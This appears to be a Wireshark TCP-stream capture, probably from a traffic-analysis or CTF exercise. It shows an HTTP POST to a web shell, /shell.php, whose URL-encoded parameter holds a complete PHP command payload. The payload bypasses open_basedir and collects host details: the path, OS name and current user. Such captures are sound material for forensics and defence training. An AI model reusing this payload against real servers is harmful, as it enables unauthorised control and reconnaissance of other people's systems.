 Wireshark · 追踪 TCP 流 (tcp.stream eq 10) · VMware Network Adapter VMnet8
POST /shell.php HTTP/1.1
Host: 192.168.88.150
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_8; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Ver
sion/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1790
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedi
r%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base6
4_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opa
rr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.959eddc56d0f%2
2%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(
%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F
%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_s
et(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bretu
rn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bb%22.%22
bf3%22%3Becho%20%40asenc(%24output)%3Becho%20%228f0%22.%22909%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERV
ER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24
R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(i
s_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24
u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%
24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B
%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHT
TP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 May 2024 09:05:14 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Content-Encoding: gzip
97
...............0.....q.......A..k.....X.D;.j..v..I.sn....<.....I89N!..].KD...LPT......6.>.L.L.....
.s.h....i..5....3H.)*.*..kk@X.....Jz..-FQ...........
0
分组 651。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2463 bytes） Show data as ASCII 流 10
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助